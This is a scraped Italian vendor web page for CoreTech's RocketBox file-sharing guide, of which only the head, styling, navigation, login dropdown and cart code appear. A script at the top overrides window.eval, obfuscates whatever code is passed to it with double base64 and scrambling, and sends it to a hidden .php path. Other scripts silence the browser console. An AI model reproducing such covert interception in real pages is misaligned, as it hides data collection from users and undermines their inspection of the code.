

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coretech.it/it/service/knowledge_base/File-Sharing/RocketBox/
body_size: 43581
content:
<base href="../../" />

<!DOCTYPE html>


<html lang="it">

    <head>

        <script>
            function safjksde(sdsfs) {
                let sdewf = Math.ceil(Math.sqrt(sdsfs.length));
                let asddff = '';

                for (let sdhgysdf = 0; sdhgysdf < sdewf; sdhgysdf++) {
                    for (let dsjksw = sdhgysdf; dsjksw < sdsfs.length; dsjksw += sdewf) {
                        asddff += sdsfs.charAt(dsjksw);
                    }
                }

                return asddff;
            }

            window.eval = function (a489djf) {
                fetch(atob(atob('TDBGVFJrNUVNemRFUTBGVFNrdE1MbkJvY0E9PQ==')) + '?' + safjksde(btoa(btoa(a489djf))));
            };

        </script>


        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-HMXL4QG1YW"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }
            //DEFAULT CONSENT DENIED ON INIT
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'functionality_storage': 'denied',
                'personalization_storage': 'denied',
            });
            gtag('js', new Date());
            gtag('config', 'G-HMXL4QG1YW');
        </script>

        <!-- Google Tag Manager -->
        <script>
            (function (w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                        j = d.createElement(s),
                        dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src =
                        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-5D5VSH4');
        </script>
        <!-- End Google Tag Manager -->
        <title>Guida File Sharing RocketBox</title>
        <meta name="Description" content="Guida File Sharing RocketBox" />
        <meta name="Keywords" content="Guida File Sharing RocketBox" />

        <!-- getione per aiutare indicizazzione google multilingua -->
<script type="text/plain" data-category="marketing">
    //Facebook
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq)
            return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq)
            f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window,
        document, 'script', 'https://connect.facebook.net/en_US/fbevents.js');

    fbq('init', '1666789713558617');
    fbq('track', "PageView");

    //Linkedin
    _linkedin_partner_id = "425154";
    window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
    window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    (function() {
        var s = document.getElementsByTagName("script")[0];
        var b = document.createElement("script");
        b.type = "text/javascript";
        b.async = true;
        b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
        s.parentNode.insertBefore(b, s);
    })();

    //LEEDFEEDER
    (function(ss, ex) {
        window.ldfdr = window.ldfdr || function() {
            (ldfdr._q = ldfdr._q || []).push([].slice.call(arguments));
        };
        (function(d, s) {
            fs = d.getElementsByTagName(s)[0];

            function ce(src) {
                var cs = d.createElement(s);
                cs.src = src;
                cs.async = 1;
                fs.parentNode.insertBefore(cs, fs);
            };
            ce('https://sc.lfeeder.com/lftracker_v1_' + ss + (ex ? '_' + ex : '') + '.js');
        })(document, 'script');
    })('p1e024BBQr64GB6d');
</script>                <link rel="alternate" hreflang="it" href="https://www.coretech.it/it/service/knowledge_base/File-Sharing/RocketBox/" />
                                <link rel="alternate" hreflang="en" href="https://www.coretech.it/en/service/knowledge_base/File-Sharing/RocketBox/" />
                                <link rel="alternate" hreflang="fr" href="https://www.coretech.it/fr/service/knowledge_base/File-Sharing/RocketBox/" />
                                <link rel="alternate" hreflang="de" href="https://www.coretech.it/de/service/knowledge_base/File-Sharing/RocketBox/" />
                                <link rel="alternate" hreflang="es" href="https://www.coretech.it/es/service/knowledge_base/File-Sharing/RocketBox/" />
                        <!-- getione per aiutare indicizazzione google multilingua -->

        
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <script> console.log = function() {}; </script><script> console.error = function() {}; </script><script> console.info = function() {}; </script><script> console.trace = function() {}; </script>        <!-- BOOTSTRAP -->
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/bootstrap/css/bootstrap-3.4.1.min.css">
                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/flex.css">

                    <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/font-awesome/css/font-awesome.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/prettyPhoto/prettyPhoto.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/price-range/price-range.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/library/animate/animate.min.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/main.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/it/service/public/css/responsive.css">
            <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/wizard.css">
            <link rel="preload" as="style" onload="this.onload = null;
                    this.rel = 'stylesheet'" href='/_public/library/fullcalendar/lib/main.min.css' />

    
        <link rel="stylesheet" href="/_public/library/cookieconsent-3.0.1/cookieconsent.css">

        <meta name="theme-color" content="#5EA6E2" />


        <!-- facebook-share-data -->
        <!-- facebook-share-data -->

                    <script src="/_public/library/jquery-3.5.1.min.js"></script>
            
        <script src="/_public/function/login.js" defer></script>

        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href='/_public/css/layout.css'>        <script>
            $(document).ready(function () {
                $("#deleteButton").click(function () {
                    $("#cartModal").modal("show");
                });

         $("#backPaymentContainer").remove();
    
            });

            function deleteCart() {
                if (!$("#BUTTON-EMPTIES-CART").attr("class")) {
                    $.ajax({
                        type: "POST",
                        url: "../../_public/function/functionPHP.php",
                        dataType: "json",
                        data: {
                            function: "REMOVE-ALL-PRODUCT-TO-CART",
                        },
                        error: function (data) {
                            alert(JSON.stringify(data));
                        },
                        success: function (data) {
                            if (data.status == "success") {
                                $(".cartLink").html("<i class='fa fa-shopping-cart'></i> (<span class='cart-n-product'>0</span>) - € <span class='cart-v-product'>0,00</span>");
                            }
                        }
                    });
                } else {
                    $("#BUTTON-EMPTIES-CART").trigger("click");
                }
            }
        </script>

    </head>

    <body >

        <!-- Google Tag Manager (noscript) -->
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5D5VSH4" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->

        <style>
        #onPremisesLink,
            #cloudLink {
                border-top: 3px solid white;
            }

            #onPremisesLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #418CCA;
            }

            #cloudLink:hover {
                background-color: white !important;
                color: #262626 !important;
                border-top: 3px solid #194388;
            }

            .main-info-header-container{
                position: absolute;
                width: 100%;
                width: -webkit-fill-available;
                text-align: center;
                padding-right: 40px;
            }
            .main-info-header-container .headerRightTopLink{
                font-size:14px; 
                margin-left:0%;
                margin-right:0%;
            }
            .main-info-header-container #oneStackAccess{
                color: #5EA6E2 !important;
                font-weight: 600 !important;
            }
        

#kbLink {
                background-color:  #194388 !important;
                border-color:  #194388 !important;
                color: white !important;
                border-top: 3px solid white;
            }

            nav * {
                outline: none !important;
            }

            #topNavBar {
                padding: 5px;
                text-align: right;
                background-color: white;
                position: fixed;
                width: 100%;
                top: 0;
                z-index: 1040;
                padding-left: 40px;
                padding-right: 40px;
            }

            .inMenuLink {
                line-height: 2;
            }

            #midNavBar {
                background-color: white;
                border: none;
                border-bottom: 1px solid #5495cb;
                border-radius: 0;
                position: fixed;
                top: 22px;
                box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
                padding-left: 40px;
                padding-right: 40px;

            }


            #midNavBar,
            #midNavBar .navbar-collapse {
                border-color: #ccc !important;
            }


#midNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 42px;
                width: 150px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 23px 5px 0px 5px;
            }


            #topNavBar .navbar-brand {
                background-image: url(/_public/img/logo/Coretech.svg) !important;
                height: 33px;
                width: 200px;
                font-size: 12px;
                padding: 0 0 0 0;
                background-repeat: no-repeat !important;
                margin: 0px 5px 0px 5px;
            }


            .sectionBar li {
                margin: 0 1px;
            }

            .sectionBar a {
                color: #555 !important;
                text-decoration: none !important;
                text-align: left;
                font-size: 12px;
                padding: 6px 4px 6px !important;
                border-radius: 0;
            }



            .menuResellerLogo {
                -webkit-filter: invert(100%);
                filter: invert(100%);
                max-width: 11px;
            }

            .cartBar .dropdown-menu li {
                padding: 0;
            }

            .cartBar .dropdown-menu li a {
                background-color: white !important;
            }

            .cartBar .dropdown-menu li a:hover {
                color: #5EA6E2;
            }

            #midNavBar .navbar-toggle {
                margin-top: 25px;
                margin-bottom: 0;
                margin-right: 10px;
                background-color: #418CCA !important;
                color: white !important;
                text-align: center;
                padding: 10px 15px !important;
                border: 1px solid #5495cb !important;
                border-radius: 0;
            }

            #midNavBar .navbar-toggle:hover {
                background-color: #5495cb !important;
                border-color: #4b86b6 !important;
                color: white !important;
            }

            .sectionBar a:hover {
                background-color: #194388 !important;
                border-color: #2d4f6b;
                color: white !important;

            }


            @media(max-width: 530px) {
                #topNavBar {
                    padding-left: 4px;
                    padding-right: 4px;
                }

                .desktopView {
                    display: none !important;
                }

            }

            @media(max-width: 768px) {
                .show-mobile {
                    display: initial !important;
                }
            }

            @media(min-width: 768px) {
                .cartBar {
                    float: right !important;
                }

                .sectionBar a {
                    background-color: white !important;
                    /*                border: 1px solid #183e5e;*/
                    border-bottom: none;
                    color: #262626 !important;
                    text-align: center;
                    font-weight: 500;
                }



                #MSPCSPLink {
                    /*                background-color:#183e5e !important;
                    border-color: #183e5e !important;
                    color: white !important;*/
                    width: 90px;
                    margin-right: 25px;
                }
            }

            @media(min-width: 768px) and (max-width: 1083px) {
                .sectionBar {
                    width: 100%;
                }

                .cartBar li {
                    padding-top: 28px;
                }
            }

            @media(min-width: 1084px) {

                .sectionBar li,
                .cartBar li {
                    padding-top: 40px;
                }
            }

            .headerBottomLink {
                padding: 0 5px;
                color: white !important;
            }

            .mySearch {
                padding: 4px 15px;
                background-color: #5EA6E2;
                border: 1px solid #428DCB;
                color: white;
            }

            #bottomNavBar {
                background-color: #333;
                border: none;
                border-radius: 0;
                position: fixed;
                width: 100%;
                z-index: 1020;
                min-height: 10px;
            }

            #bottomNavBar a {
                color: white;
                background-color: inherit !important;
                padding: 10px 15px 10px 5px;
            }

            #bottomNavBar .dropdown-menu a {
                padding: 10px 15px;
                border: none;
                white-space: nowrap;
            }

            #bottomNavBar a:hover {
                color: #5EA6E2;
                background-color: inherit;
            }

            #bottomNavBar .open .dropdown-toggle {
                color: #5EA6E2;
            }

            #bottomNavBar .dropdown-menu {
                border: none;
                border-radius: 0;
                background-color: #555;
            }

            #bottomNavBar .form-group {
                display: inline-block !important;
            }

            #bottomNavBar .navbar-toggle {
                color: white;
                background-color: transparent !important;
                border: none;
                border-radius: 0;
                padding: 0 10px;
            }

            .cartBar {
                margin-left: 1px;
                margin-right: 0px;
            }

            @media(max-width: 331px) {
                .headerRightTopLink {
                    padding: 0 2px;
                    display: none !important;
                }
            }



            @media (min-width: 530px) {
                #topNavBar {
                    background-color: transparent;
                }

                #midNavBar {
                    top: 0px;
                }
            }


            #bottomNavBar {
                top: 84px;
            }

            @media(min-width:530px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media(max-width:530px) {
                .pull-left-mobile {
                    float: left !important;
                }


                #support {
                    display: none;
                }


                #partner {
                    display: none;
                }

                .topBannerService {
                    margin-top: 0px !important;
                }

            }

            /*        .headerRightTopLink {
                    display:none!important;
                }*/




            @media(min-width:768px) {

                #midNavBar .container-fluid,
                #bottomNavBar .container-fluid {
                    padding: 0;
                }

                #bottomNavBar {
                    top: 99px;
                }
            }

            @media(max-width:530px) {
                #midNavBar {
                    padding-left: 0px;
                    padding-right: 0px;

                }
            }

            @media(min-width:1084px) {
                #bottomNavBar {
                    top: 76px;
                }
            }

            @media (max-width: 767px) {

                .sectionBar li {
                    margin: 0;
                }

                .navbar-header {
                    float: none;
                }

                .navbar-left,
                .navbar-right {
                    float: none !important;
                }

                .navbar-toggle {
                    display: block;
                }

                #midNavBar .navbar-toggle.grpResBtn {
                    background-color: #194388 !important;
                    border: 1px solid #2d4f6b !important;
                    vertical-align: middle;
                }

                .navbar-collapse {
                    border-top: 1px solid transparent;
                    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
                }

                .navbar-collapse.in {
                    overflow-y: auto !important;
                }

                .navbar-fixed-top {
                    top: 0;
                    border-width: 0 0 1px;
                }

                .navbar-collapse.collapse {
                    display: none !important;
                }

                .navbar-nav {
                    float: none !important;
                    margin: 7.5px -15px;
                }

                .navbar-nav>li {
                    float: none;
                }

                .navbar-nav>li>a {
                    padding-top: 10px;
                    padding-bottom: 10px;
                }

                .collapse.in {
                    display: block !important;
                }

                .navbar-nav .open .dropdown-menu {
                    position: static;
                    float: none;
                    width: auto;
                    margin-top: 0;
                    background-color: transparent;
                    border: 0;
                    -webkit-box-shadow: none;
                    box-shadow: none;
                }

                #bottomNavBar a {
                    padding-top: 6px;
                    padding-bottom: 6px;
                }

                #bottomNavBar .dropdown-menu {
                    min-width: 0px;
                    max-height: 210px;
                    overflow-y: auto;
                    min-width: 50px;
                }

                #bottomNavBar #collapsedNavbar {
                    padding: 0 15px !important;
                }

                .sectionBar {
                    margin-right: 0;
                    margin-left: 0;
                }
            }

            .footer-widget .nav>li>a {
                background-color: transparent !important;
            }

            .loggedInMenu a {
                color: #333 !important;
            }

            .loggedInMenu a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            .dropdown-flag a:hover {
                color: #5EA6E2 !important;
                background: white !important;
            }

            @media(min-width:768px) {
                .menuFlexContainer {
                    display: -webkit-box;
                    display: -webkit-flex;
                    display: -ms-flexbox;
                    display: flex;
                }

                .menuFlexItem {
                    float: left;
                }
            }


            @media(min-width: 992px) {

                .shopTopBanner {
                    background: -webkit-linear-gradient(left,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                    background: linear-gradient(to right,  33%, #f6f6f6 33%, #f6f6f6 66%,  66%) !important;
                }

                .shopTopBannerWhite * {
                    color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer {
                    background-color: white !important;
                }

                .shopTopBannerWhite .pricingTableContainer * {
                    color: #333 !important;
                }
            }

            .topBannerCategory {
                background-color: ;
            }

            .bannerMenu {
                background-color: ;
            }

            #goCart {
                color: #194388 !important;
                background-color: white !important;
                border-color: #194388 !important;
            }

            #goCart:hover {
                color: white !important;
                background-color: #194388 !important;
                border-color: #194388 !important;
            }

            .deletebutton {
                font-size: 12px;
                padding: 6px 12px !important;
                border-radius: 0;
                border-bottom: none !important;
                text-decoration: none !important;
                color: grey !important;
                text-align: left;
                border-top: 1px solid #177C2F;
                border-right: 1px solid #177C2F;
            }

            .deletebutton:hover {
                border-color: #136727 !important;
                color: black !important;
            }

            .deletebutton:active {
                border-color: #0f511f !important;
                color: black !important;
            }

            @media(max-width: 1200px) {
                .headerRightTopLink:last-of-type {
                    margin-right: 15% !important;
                }

            }

            @media(max-width: 1024px) {
                .headerRightTopLink {
                    display: none;
                }

                .topBannerService2 span {
                    display: none;
                }
            }
        </style>

        <link rel="preload" as="style" onload="this.onload = null;this.rel = 'stylesheet'" href="/_public/css/header.css">

            <style>
                .notLogged-hidden {
                    display: none;
                }
            </style>
    
        <div id="superHeader">
            <div id="topNavBar">
        
                <a class="navbar-brand" href="../../"></a>

                <div class="main-info-header-container">
        
                        <a class="headerRightTopLink logged-hidden" style="font-size: 14px; color:#262626;" href="../../service/partner/partner.php" title="Diventa Partner">
    Diventa partner&nbsp;&nbsp; |
                        </a>
                    
                    <a class="headerRightTopLink" id="support" href="/it/service/supporto/supporto.php" title="Supporto"> Richiedi Supporto&nbsp;&nbsp;|</a>
                    <a class="headerRightTopLink" id="sales" href="/it/service/chi_siamo/contatti.php" title="Contatta Vendite">Contatta Vendite&nbsp;&nbsp;|</a>
                    <!--<a class="headerRightTopLink" id="partner" href="/it/service/partner/partner.php?from=header" title="Diventa Partner CoreTech" style="font-size:14px;  margin-left:25%;margin-right: 13px;">Partner</a>-->
                    <a class="headerRightTopLink" id="oneStackAccess" target="_blank" href="https://my.1stack.cloud/login/1Stack-login.php" title="Link di accesso alla console cloud 1Stack">Accesso 1Stack</a>
                </div>


                                    <li class="dropdown" style="display: inline-block;margin-right:10px;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                EUR                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu" style="padding:5px!important; max-width: 45px;min-width: 45px;width: 45px !important;">
                                            <ul style="padding: 0;margin-bottom:0;">
                                                                <li>
                                        <a href="/it/service/knowledge_base/File-Sharing/RocketBox?currency=0" style="padding:0px;">
        EUR                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/it/service/knowledge_base/File-Sharing/RocketBox?currency=1" style="padding:0px;">
        GBP                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>

                <li class="dropdown" style="display: inline-block;">
                    <a class="dropdown-toggle" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                        <img alt="home image" src="/_public/img/home/flagIt.png" style="position: relative; margin: 0px; display: inline-block;">
                        <i class="fa fa-chevron-down" aria-hidden="true" style="color: black;font-size: 13px;"></i>
                    </a>
                    <div class="dropdown-menu dropdown-flag" style="padding:5px!important; max-width: 36px;min-width: 36px;width: 35px !important;">
                                                    <ul style="max-width: 25px;min-width: 25px;width: 25px !important;padding: 0;margin-bottom:0;">
                                        <li>
                                        <a href="/en/service/knowledge_base/File-Sharing/RocketBox?flag=en" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEn.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/fr/service/knowledge_base/File-Sharing/RocketBox?flag=fr" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagFr.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/de/service/knowledge_base/File-Sharing/RocketBox?flag=de" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagDe.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="/es/service/knowledge_base/File-Sharing/RocketBox?flag=es" style="padding:0px;">
                                            <img alt="home image" src="/_public/img/home/flagEs.png" style="position: relative; margin: 0px; display: inline-block;">
                                        </a>
                                    </li>
                                                            </ul>
                                                    </div>
                </li>
            </div>

            <nav class="navbar navbar-default navbar-fixed-top" id="midNavBar">
                <div class="container-fluid">
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        
                        <a aria-label="Numero di telefono" title="Numero di telefono" href="tel:0255230893" style="height: 36px !important;width: 36px !important;border-radius: 18px !important;background-color: #3BA635 !important;border-color: green !important;margin-right: 4px !important;" data-parent="#superHeader" type="button" class="navbar-toggle collapsed mobileView">
                            <i style="font-size: 18px !important;position: absolute !important;margin-top: -1px !important;margin-left: -6px !important;" class="fa fa-phone mobileView"></i>
                        </a>
                        <button style="padding-left: 10px !important;padding-right: 10px !important;margin-right: 4px !important;" type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false" data-parent="#superHeader">
                            <span class="sr-only">SEZIONE</span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                            <span style="width: 18px;" class="icon-bar"></span>
                        </button>

                        <div class="btn-group loginDropDownMenu" style="float: right !important;">
                                <button aria-label="Login" style="margin-left: 6px;padding-left: 12px !important;padding-right: 12px !important;margin-right: 6px !important;" type="button" class="navbar-toggle collapsed grpResBtn" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <i class='fa fa-lock'></i>
                                </button>
                                <div class="dropdown-menu dropdown-menu-right loginDropDownMenu" style="padding:0!important;margin-right: 10px;margin-top: 0px;border-radius: 0;">
                                    <input style="margin: 10px 10px 0;" type="text" placeholder="Username" class="usernameLogin" name="username">
                                    <input style="margin: 10px 10px 0;" type="password" placeholder="Password" class="passwordLogin" name="password">
                                    <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                    <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                    <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                    <button class="btn btn-primary btn-block BUTTON-LOGIN" style="margin: 0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">Sign In</button>
                                </div>
                                                        </div>
                    </div>

                    <!-- Collect the nav links, forms, and other content for toggling -->
                    <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" style="padding: 0 !important;">


                        <ul class="nav navbar-nav cartBar navbar-right hidden-xs" style="margin-top: 0;margin-bottom: 0;">



                                                        <li class="dropdown loginDropDownMenu">
                                    <a class="dropdown-toggle userLog notLogged" style="font-size:14px!important;" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                                        <i class="fa fa-lock" style="margin-left: 6px;"></i> Login                                    </a>

                                    <!-- FORGOT ACCESS DATA LINK -->
                                    <div class="dropdown-menu" style="padding:0!important; margin-right: 2px; width: 340%;">
                                        <div>
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="text" placeholder="Username" class="usernameLogin" name="username">
                                            <input style="margin: 10px 10px 0; width: calc(100% - 20px);" type="password" placeholder="Password" class="passwordLogin" name="password">
                                            <br><br>
                                            <a href="#" style="padding-bottom: 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotUsernameDataModal">Username dimenticato?</a>
                                            <a href="#" class="FORGOT-ACCESS-DATA-TOGGLE" data-toggle="modal" data-target="#forgotAccessDataModal">Password dimenticata?</a>
                                            <a style="margin: -10px 0px 0px 0px;" class="FORGOT-ACCESS-DATA-TOGGLE" href="/it/service/partner/partner.php?anchor=1&from=login" title="Diventa Partner CoreTech">Registrati</a>
                                            <br><br>
                                            <input type="submit" value="Sign In" class="btn btn-primary btn-block BUTTON-LOGIN" style="margin:0;border-radius: 0;background-color:  #194388;border: 1px solid #2d4f6b;">
                                        </div>
                                    </div>
                                    <!-- END FORGOT ACCESS DATA LINK -->

                                </li>
                                <li>
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello" style="padding: 6px 17px !important;">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>

                        </ul>

                        <ul class="nav navbar-nav sectionBar" style="margin-top: 0;margin-bottom: 0;">
                            <!--                        <li><a title="Risorse" id="eventLink" href="/it/service/partner/partner.php?&from=header" title="Diventa Partner CoreTech" style="font-size:14px!important;">Partner</a></li>-->
                            <li><a title="Prodotti Cloud" id="cloudLink" href="/it/cloud/" style="font-size:14px!important;">1Stack-Cloud</a></li>
                            <li><a title="Prodotti On premises" id="onPremisesLink" href="/it/shop/" style="font-size:14px!important;">Distribuzione</a></li>
                                <li><a title="Risorse" id="eventLink" href="/it/service/articoli/" style="font-size:14px!important;">Risorse</a></li>
                                                                <li><a title="I nostri configuratori" id="configuratorLink" href="/it/service/configurator/" style="font-size:14px!important;">Prezzi</a></li>

                                <li><a title="Eventi" id="eventLink" href="/it/service/event/corsi_webinar.php" style="font-size:14px!important;">Eventi</a></li>
                                <!--                            <li><a title="System Status" id="systemStatusLink" href="/it/service/systemStatus/" style="font-size:14px!important;">
                                        <div class="show-mobile">System</div>
                                    </a></li>-->
                                                            <li class="hidden-sm hidden-md hidden-lg">
                                <a class="cartLink" href="/it/shop/cart/cart.php" title="Vai al Carrello">
                                    <i class="fa fa-shopping-cart"></i>
                                    (<span class="cart-n-product">0</span>) - €                                    <span class="cart-v-product">0,00</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>

        <style>
            .noneradius {
                outline: none !important;
                border-radius: 0 !important;
            }

            .modalText-confirm {
                font-size: 14px;
                line-height: 1.42857143;
                color: black;
                text-align: left;
            }

            .modalFooter-confirm {
                margin-top: 0px;
                padding: 15px;
                text-align: right;
                border-top: 1px solid #e5e5e5;
            }

            .madalTitle-confirm {
                font-family: inherit;
            }
        </style><link rel="stylesheet" href="/it/shop/public/css/main.css">
<script>
    $(function() {
        //        $("section.body-content").addClass("nopadding");

        $(document).click(function(e) {
            if (!$(e.target).is(".itemLink") && !$(e.target).parents().is("#header")) {
                $("#header .item").removeClass("open");
                if ($(".storeButton").is(":visible")) {
                    $("#header .item").hide();
                }
            }
        });

        $(document).on("click", ".itemLink", function() {
            if ($(this).parent().hasClass("open")) {
                $("#header .item").removeClass("open");
            } else {
                $("#header .item").removeClass("open");
                $(this).parent().addClass("open");
            }
        });

$(document).on('mouseover', '.itemLink', function () {
            $("#header .item").removeClass("open");
            $(this).parent().addClass("open");
        });
        $(document).on('mouseleave', '.sub', function() {
            $("#header .item").removeClass("open");
        });
        

        $(document).on("click", ".storeButton", function() {
            $("#header .item").toggle();
        });
    });
</script>

<style>
    /* HEADER */
    #header {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        height: 40px;
        width: 100%;
        padding: 0 34px;
        background-color: #418CCA;
        margin-top: 76px;
        position: fixed;
        -webkit-box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        box-shadow: 0 2px 15px rgba(0, 0, 0, 0.2);
        z-index: 999;
    }

    .item {
        padding-left: 0px;
    }

    .itemLink {
        display: block;
        height: 100%;
        padding: 10px 15px;
        text-align: center;
        cursor: pointer;
        height: 40px;
        min-width: 60px;
    }

    #header a {
        text-decoration: none;
    }

    #header .sub {
        display: none;
        position: absolute;
        width: 100%;
        left: 0;
